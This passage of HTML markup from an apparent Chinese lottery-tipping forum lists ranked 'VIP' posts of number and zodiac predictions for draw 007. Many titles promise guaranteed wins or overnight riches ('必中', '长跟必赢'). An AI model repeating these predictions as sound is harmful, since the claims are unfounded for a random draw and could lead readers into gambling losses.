        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850573">〖灵魂漫步〗</a></li>
        </div>
    	<div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850577">[15错03]007期：≤鬼马双星≥◆春夏秋冬-六肖中特◆今年有是个发财年,不信你们就看吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1790">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850577">〖鬼马双星〗</a></li>
        </div>
    	<div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850579">[10错01]〔007期〕㊣原创阴阳肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7584">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850579">〖风尘滚滚〗</a></li>
        </div>
    	<div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850595">[71错02]007期:【殺一肖】机会留给有准备的人，别让他擦肩而过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9684">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850595">〖比利〗</a></li>
        </div>
    	<div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850601">[15错03]（007期）郁香#家禽野獸#半数中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9419">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850601">〖郁香〗</a></li>
        </div>
    	<div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850861">[17错02]〔007期〕三二码中特 超级特料猛中特,期期为彩民公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4016">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850861">〖曾道平特〗</a></li>
        </div>
    	<div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851024">[17错03]007期.〓█〓★★★〖8生肖〗★★★〓█〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7755">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851024">〖涵女旭仔〗</a></li>
        </div>
    	<div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851154">[09错01]007期：半数料，一夜暴富不再是梦！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=450">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851154">〖让特码飞一下〗</a></li>
        </div>
    	<div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851194">[11错02]007期：↘↘↘红期手↙↙↙吉美凶丑肖↘↘↘╟吉美凶丑肖中特╢↙↙↙↙↙↙↙↙↙</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=262">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851194">〖红期手〗</a></li>
        </div>
    	<div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851330">[22错01]「007期」中特③⑥码━━━━━倾情发表━━━━━ 两波中特！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9159">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851330">〖老赌王〗</a></li>
        </div>
    	<div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851390">[33错01]（007期）殺 10 碼精选【甜而稳妥】创造年薪百万富翁的理想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9652">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851390">〖小性感〗</a></li>
        </div>
    	<div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851423">[09错02]007期：--四季如春【平特一尾】绝对精彩！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=436">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851423">〖四季如春〗</a></li>
        </div>
    	<div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851484">[12错02]007期，｛⑦肖中特｝⊿⊿千万别孤注一掷.那样只有绝路一条！⊿⊿</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6625">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851484">〖顺水推舟〗</a></li>
        </div>
    	<div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851721">[10错02]〖007期〗;24码□铁公鸡□﹩﹩﹩﹩不错的论坛！﹩﹩﹩﹩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6292">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851721">〖铁公鸡〗</a></li>
        </div>
    	<div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851895">[20错02]007期:☆☆☆《半单双》☆☆☆长跟必赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7210">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851895">〖赏识人生〗</a></li>
        </div>
    	<div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852043">[10错02]007期：【平特一肖】致富就跟我，绝对不会让你失望。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=240">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852043">〖专顶更新早料〗</a></li>
        </div>
    	<div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852064">[09错01]007期：风云天下◇→◆左右边码→◇.稳定的资料.是不是好料,让时间去证明,一切拭目以待..</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2049">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852064">〖风云天下〗</a></li>
        </div>
    	<div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852610">[09错01]【007期】【半单双中特】简简单单赢奖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9310">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852610">〖静夜思作〗</a></li>
        </div>
    	<div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852944">[42错00]007期：→杀①肖→杀①肖→杀①肖→杀①肖→上</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=370">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852944">〖我是高手〗</a></li>
        </div>
    	<div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853047">[09错01]007期:★（合单双）★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6159">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853047">〖高帅公子〗</a></li>
        </div>
    	<div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853188">[10错02]007期 ==『玄机内幕』==『大尾小尾』== 年薪千万不是想 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3056">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853188">〖宁缺毋滥〗</a></li>
        </div>
    	<div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853226">[10错02]007期：◆《五不中》◆赢家一定是你!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2929">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853226">〖路上不塞车〗</a></li>
        </div>
    	<div id=axg97 class=bg onmouseover=show_king0_listxg(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853296">[09错01]007期:左邊码邊边码中特，连连大中，想不发财都难 ，看到就是赚到，喜欢的顶起来。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13144">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853296">〖最爱是谁〗</a></li>
        </div>
    	<div id=axg98 class=bg onmouseover=show_king0_listxg(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853546">[09错01]007期：【楼上楼下码】勇于开始，才能找到成功的路！你的发财之道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2000">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853546">〖广东小妹〗</a></li>
        </div>
    	<div id=axg99 class=bg onmouseover=show_king0_listxg(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853973">[18错00]007期：〓★★★★精杀三尾★★★★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=760">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853973">〖东亚子〗</a></li>
        </div>
    	<div id=axg100 class=bg onmouseover=show_king0_listxg(this,100);>
        <li class="ss_01">101<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854169">[08错00]007期：柳树枯死———大小———</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=349">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854169">〖柳树枯死〗</a></li>
        </div>
    	<div id=axg101 class=bg onmouseover=show_king0_listxg(this,101);>
        <li class="ss_01">102<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854260">[08错01]007期：主博平特一尾,共同铲庄★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=703">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854260">〖天天好运〗</a></li>
        </div>
    	<div id=axg102 class=bg onmouseover=show_king0_listxg(this,102);>
        <li class="ss_01">103<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854423">[10错02]007期：〖大中特〗----〖小中特〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=153">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854423">〖使节〗</a></li>
        </div>
    	<div id=axg103 class=bg onmouseover=show_king0_listxg(this,103);>
        <li class="ss_01">104<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854600">[21错02]007期：███快乐大本赢███无错九肖███ ★已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1746">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854600">〖大本赢〗</a></li>
        </div>
    	<div id=axg104 class=bg onmouseover=show_king0_listxg(this,104);>
        <li class="ss_01">105<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854616">[42错01](007期)福建彩-----殺 1 尾-----期待你们的欢呼声</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=852">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854616">〖抱歉〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabxg_Content1>
    <div class="star">
	<div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849366">[33错04]007期：★★★★传奇杀半波★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=510">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849366">〖传奇战神〗</a></li>
        </div>
    	<div id=axg1 onmouseover=show_king0_listxg(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849372">[10错03]007期：《六彩圣君》精密/研修/最稳/心水五尾，多少钱都换不到的好料。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3044">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849372">〖六彩圣君〗</a></li>
        </div>
    	<div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849410">[41错08]007期:！！自创公式③⑥码中！懂得就是赚得！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8816">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849410">〖水云涧〗</a></li>
        </div>
    	<div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849429">[10错03]007期：★★六肖中特★★==有赢有输，六合没有长久包赢料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=164">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849429">〖中奖中的爽〗</a></li>
        </div>
    	<div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849486">[15错04]〈007期〉离经叛道＜左边右边码＞诚信为彩民服务、引领潮流！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7552">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849486">〖离经叛道〗</a></li>
        </div>
    	<div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849487">[20错04]007期:村官日记====九肖中特========九肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1910">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849487">〖村官日记〗</a></li>
        </div>
    	<div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849488">[16错04]〈007期〉〓〖平特①尾〗〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9058">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849488">〖后天〗</a></li>
        </div>
    	<div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849512">[09错02]007期：《希望时光》特围24码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2100">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849512">〖老六博彩〗</a></li>
        </div>
    	<div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849531">[17错04]007期：经典作品═━┈>合数单双═━┈>合数单双═━┈>合数单双,已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=39">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849531">〖古宝〗</a></li>
        </div>
    	<div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849537">[34错07]﹛007期﹜③③码中有特-必中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8845">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849537">〖经营幸福〗</a></li>
        </div>
    	<div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849549">[60错02]007期：</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=118">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849549">〖仲下之夜〗</a></li>
        </div>
    	<div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849557">[16错04]007期：炉火纯青 平特一尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=650">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849557">〖炉火纯青〗</a></li>
        </div>
    	<div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849564">[08错01]007期：单双中特 超级特料猛中特,</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=86">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849564">〖天赋财运〗</a></li>
        </div>
    	<div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849592">[09错02]007期：▃▃▃▃▃▃▃▃★独创平特一肖★▃▃▃▃▃▃▃▃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=579">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849592">〖无悔道长〗</a></li>
        </div>
    	<div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849595">[11错03]007期:哭砂规律內外圍碼全年少错，为你带来整年的烟钱！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8713">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849595">〖哭砂〗</a></li>
        </div>
    	<div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849611">[28错06]007期：☆☆☆〓〓〓〓〓六肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1888">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849611">〖大公无私〗</a></li>
        </div>
    	<div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849615">[26错04]〔007期〕<全年稳>中特③⑥码创造个人品牌,打造论坛最高记录,细水长流! 已</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4416">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849615">〖轩宇〗</a></li>
        </div>
    	<div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849617">[27错05]007期：【无尘圣人◆÷【双波】÷</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=644">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849617">〖无尘圣人〗</a></li>
        </div>
    	<div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>
        <li class="ss_01">019<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849620">[32错06]007期，▅▅▅▅▅精准特围9生肖▅▅▅▅▅杀庄救大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8322">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849620">〖东风标致〗</a></li>
        </div>
    	<div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849625">[14错02](007期)████████【金利】★必中7生肖★████████ 已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6036">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849625">〖金利〗</a></li>
        </div>
    	<div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849637">[10错03]007期：原创出特合大小【把握机会,本</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3060">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849637">〖康康的你〗</a></li>
        </div>
    	<div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849638">[14错03]〈007期〉★西善桥★==玄机高码底码==★这是一份绝对可以长期投资的猛料★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12491">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849638">〖西善桥〗</a></li>
        </div>
    	<div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849641">[32错07]007期：⌒⌒〔推荐6尾〕⌒⌒谢谢大家支持</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=655">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849641">〖晕头〗</a></li>
        </div>
    	<div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849643">[13错04]007期：〖萍水相逢〗□一句话中特□...隆重发表,希望大中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=804">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849643">〖萍水相逢〗</a></li>
        </div>
    	<div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849646">[27错06]【007期】流星锤---原创八肖---打败老曾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10818">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849646">〖流星锤〗</a></li>
        </div>
    	<div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849655">[14错04]007期：实力打造。【精准26码中特】已更新！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2866">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849655">〖往事透不〗</a></li>
        </div>
    	<div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849656">[31错06]〔007期〕脚尖的痛→八肖高端料→行动起来，带你上岸！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10347">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849656">〖脚尖的痛〗</a></li>
        </div>
    	<div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849664">[71错02]007期：〖杀一肖〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=536">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849664">〖沙漠雨〗</a></li>
        </div>
    	<div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849673">[15错04]「007期」《(半单双)》━━想发财请给力上料，轰动全国！</a></li>
